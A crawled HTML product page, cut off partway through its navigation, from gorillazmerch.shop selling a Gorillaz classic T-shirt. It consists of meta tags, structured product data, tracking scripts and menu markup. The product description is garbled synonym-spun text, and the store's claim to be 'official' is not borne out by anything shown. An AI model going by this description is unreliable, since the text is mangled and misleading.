

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gorillazmerch.shop/product/gorillaz-t-shirts-gorillaz-classic-t-shirt-rb2709-15/
body_size: 34582
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/gorillazmerch.shop/uploads/Gorillaz Merch Shop Logo-1734519593.png">
    <meta name="csrf-token" content="">
    <title>Gorillaz T-Shirts - Gorillaz Classic T-Shirt RB2709 | Gorillaz Shop - Official Gorillaz Merchandise Store</title>

            
        <meta property="og:title" content="Gorillaz T-Shirts - Gorillaz Classic T-Shirt RB2709 | Gorillaz Shop - Official Gorillaz Merchandise Store" />
    
    <meta property="og:description" content="
The usual, conventional t-shirt for on a regular basis put on
Basic, beneficiant, boxy match
Male mannequin proven is 6&#039;0&quot; / 183 cm tall and sporting dimension Medium
Feminine mannequin proven is 5&#039;8&quot; / 173 cm tall and sporting dimension Small
Heavyweight 5.3 oz / 180 gsm cloth, strong colours are 100% preshrunk cotton, heather gray is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester
Double-needle hems and neck band for sturdiness

" />
    <meta name="description" content="
The usual, conventional t-shirt for on a regular basis put on
Basic, beneficiant, boxy match
Male mannequin proven is 6&#039;0&quot; / 183 cm tall and sporting dimension Medium
Feminine mannequin proven is 5&#039;8&quot; / 173 cm tall and sporting dimension Small
Heavyweight 5.3 oz / 180 gsm cloth, strong colours are 100% preshrunk cotton, heather gray is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester
Double-needle hems and neck band for sturdiness

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/gorillazmerch.shop/media/66/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-40.jpg" /> 
    <meta property="og:url" content="https://gorillazmerch.shop/product/gorillaz-t-shirts-gorillaz-classic-t-shirt-rb2709-15" />
    <link rel="canonical" href="https://gorillazmerch.shop/product/gorillaz-t-shirts-gorillaz-classic-t-shirt-rb2709-15" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Gorillaz T-Shirts - Gorillaz Classic T-Shirt RB2709",
    "description": "\nThe usual, conventional t-shirt for on a regular basis put on\nBasic, beneficiant, boxy match\nMale mannequin proven is 6'0\" / 183 cm tall and sporting dimension Medium\nFeminine mannequin proven is 5'8\" / 173 cm tall and sporting dimension Small\nHeavyweight 5.3 oz / 180 gsm cloth, strong colours are 100% preshrunk cotton, heather gray is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester\nDouble-needle hems and neck band for sturdiness\n\n",
    "url": "https://gorillazmerch.shop/product/gorillaz-t-shirts-gorillaz-classic-t-shirt-rb2709-15",
    "image": "https://lunar-merch.b-cdn.net/gorillazmerch.shop/media/66/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-40.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://gorillazmerch.shop/product/gorillaz-t-shirts-gorillaz-classic-t-shirt-rb2709-15",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Gorillaz Shop - Official Gorillaz Merchandise Store"
        },
        "price": "26.50"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.4,
        "reviewCount": 5,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "GORILLAZ66195",
    "category": "Gorillaz T-Shirts"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://gorillazmerch.shop/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://gorillazmerch.shop/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://gorillazmerch.shop/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="XLNnv3vfXtSgXwpQJX7aF09jyJFR8rpxL8MhxiV4Wck" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RP8T3X2SKC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RP8T3X2SKC');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://gorillazmerch.shop" class="relative block">
                    <span class="sr-only">Gorillaz Shop - Official Gorillaz Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/gorillazmerch.shop/uploads/Gorillaz Merch Shop Logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://gorillazmerch.shop/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://gorillazmerch.shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://gorillazmerch.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://gorillazmerch.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://gorillazmerch.shop/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://gorillazmerch.shop/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://gorillazmerch.shop/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://gorillazmerch.shop/collections/gorillaz-accessories" class="block text-sm font-medium">Gorillaz Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://gorillazmerch.shop/collections/gorillaz-backpacks" class="font-light rounded text-sm">Gorillaz Backpacks</a>
                                                                                                            <a href="https://gorillazmerch.shop/collections/gorillaz-bags" class="font-light rounded text-sm">Gorillaz Bags</a>
                                                                                                            <a href="https://gorillazmerch.shop/collections/gorillaz-face-masks" class="font-light rounded text-sm">Gorillaz Face Masks</a>
                                                                                                            <a href="https://gorillazmerch.shop/collections/gorillaz-mugs" class="font-light rounded text-sm">Gorillaz Mugs</a>
                                                                                                            <a href="https://gorillazmerch.shop/collections/gorillaz-pins" class="font-light rounded text-sm">Gorillaz Pins</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://gorillazmerch.shop/collections/gorillaz-cases" class="block text-sm font-medium">Gorillaz Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://gorillazmerch.shop/collections/gorillaz-iphone-cases" class="font-light rounded text-sm">Gorillaz iPhone Cases</a>
                                                                                                            <a href="https://gorillazmerch.shop/collections/gorillaz-samsung-cases" class="font-light rounded text-sm">Gorillaz Samsung Cases</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://gorillazmerch.shop/collections/gorillaz-cloth" class="block text-sm font-medium">Gorillaz Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://gorillazmerch.shop/collections/gorillaz-hats-caps" class="font-light rounded text-sm">Gorillaz Hats &amp; Caps</a>
                                                                                                            <a href="https://gorillazmerch.shop/collections/gorillaz-hoodies" class="font-light rounded text-sm">Gorillaz Hoodies</a>
                                                                                                            <a href="https://gorillazmerch.shop/collections/gorillaz-sweatshirts" class="font-light rounded text-sm">Gorillaz Sweatshirts</a>
                                                                                                            <a href="https://gorillazmerch.shop/collections/gorillaz-t-shirts" class="font-light rounded text-sm">Gorillaz T-Shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://gorillazmerch.shop/collections/gorillaz-decoration" class="block text-sm font-medium">Gorillaz Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://gorillazmerch.shop/collections/gorillaz-blanket" class="font-light rounded text-sm">Gorillaz Blanket</a>
                                                                                                            <a href="https://gorillazmerch.shop/collections/gorillaz-pillows" class="font-light rounded text-sm">Gorillaz Pillows</a>
                                                                                                            <a href="https://gorillazmerch.shop/collections/gorillaz-posters" class="font-light rounded text-sm">Gorillaz Posters</a>
                                                                                                            <a href="https://gorillazmerch.shop/collections/gorillaz-puzzles" class="font-light rounded text-sm">Gorillaz Puzzles</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://gorillazmerch.shop/collections/gorillaz-workout-gear" class="block text-sm font-medium">Gorillaz Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://gorillazmerch.shop/collections/gorillaz-leggings" class="font-light rounded text-sm">Gorillaz Leggings</a>
                                                                                                            <a href="https://gorillazmerch.shop/collections/gorillaz-tank-tops" class="font-light rounded text-sm">Gorillaz Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://gorillazmerch.shop/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://gorillazmerch.shop/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gorillazmerch.shop" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gorillazmerch.shop/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gorillazmerch.shop/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gorillazmerch.shop/collections/gorillaz-accessories" class="flex justify-between items-center hover:underline grow">Gorillaz Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gorillazmerch.shop/collections/gorillaz-backpacks" class="flex justify-between items-center hover:underline grow">Gorillaz Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gorillazmerch.shop/collections/gorillaz-bags" class="flex justify-between items-center hover:underline grow">Gorillaz Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gorillazmerch.shop/collections/gorillaz-face-masks" class="flex justify-between items-center hover:underline grow">Gorillaz Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gorillazmerch.shop/collections/gorillaz-mugs" class="flex justify-between items-center hover:underline grow">Gorillaz Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gorillazmerch.shop/collections/gorillaz-pins" class="flex justify-between items-center hover:underline grow">Gorillaz Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gorillazmerch.shop/collections/gorillaz-cases" class="flex justify-between items-center hover:underline grow">Gorillaz Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gorillazmerch.shop/collections/gorillaz-iphone-cases" class="flex justify-between items-center hover:underline grow">Gorillaz iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gorillazmerch.shop/collections/gorillaz-samsung-cases" class="flex justify-between items-center hover:underline grow">Gorillaz Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gorillazmerch.shop/collections/gorillaz-cloth" class="flex justify-between items-center hover:underline grow">Gorillaz Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gorillazmerch.shop/collections/gorillaz-hats-caps" class="flex justify-between items-center hover:underline grow">Gorillaz Hats &amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gorillazmerch.shop/collections/gorillaz-hoodies" class="flex justify-between items-center hover:underline grow">Gorillaz Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gorillazmerch.shop/collections/gorillaz-sweatshirts" class="flex justify-between items-center hover:underline grow">Gorillaz Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gorillazmerch.shop/collections/gorillaz-t-shirts" class="flex justify-between items-center hover:underline grow">Gorillaz T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gorillazmerch.shop/collections/gorillaz-decoration" class="flex justify-between items-center hover:underline grow">Gorillaz Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gorillazmerch.shop/collections/gorillaz-blanket" class="flex justify-between items-center hover:underline grow">Gorillaz Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gorillazmerch.shop/collections/gorillaz-pillows" class="flex justify-between items-center hover:underline grow">Gorillaz Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gorillazmerch.shop/collections/gorillaz-posters" class="flex justify-between items-center hover:underline grow">Gorillaz Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gorillazmerch.shop/collections/gorillaz-puzzles" class="flex justify-between items-center hover:underline grow">Gorillaz Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gorillazmerch.shop/collections/gorillaz-workout-gear" class="flex justify-between items-center hover:underline grow">Gorillaz Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gorillazmerch.shop/collections/gorillaz-leggings" class="flex justify-between items-center hover:underline grow">Gorillaz Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gorillazmerch.shop/collections/gorillaz-tank-tops" class="flex justify-between items-center hover:underline grow">Gorillaz Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gorillazmerch.shop/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gorillazmerch.shop/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gorillazmerch.shop/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gorillazmerch.shop/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
